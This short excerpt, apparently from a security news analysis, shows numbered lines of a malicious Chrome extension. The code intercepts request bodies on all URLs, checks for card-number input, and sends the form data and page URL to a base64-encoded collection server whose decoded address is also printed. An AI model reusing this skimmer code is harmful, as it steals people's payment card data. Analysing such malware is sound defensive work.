 29. if (validCCinpt === true) {
30. chrome.tabs.query({
31. currentWindow: true,
32. active: true
33. }, function(tabs) {
34. var currenturlz = (tabs[0].url)
35. console.log('ff');
36. console.log(currenturlz);
37. sendFormData(JSON.stringify(details.requestBody));
38. sendURL(currenturlz);
39. });
40. }
41. }
42.
43. return {
44. cancel: false
45. };
46. }, {
47. urls: ["<all_urls>"]
48. },
49. ["blocking", "requestBody"]
50. );
http://fbsgang.info/cc/gate.php
51.
52. var encodedString = "aHR0cDovL2Zic2dhbmcuaW5mby9jYy9nYXRlLnBocA==";
53. var CCSERVER = atob(encodedString);
E安全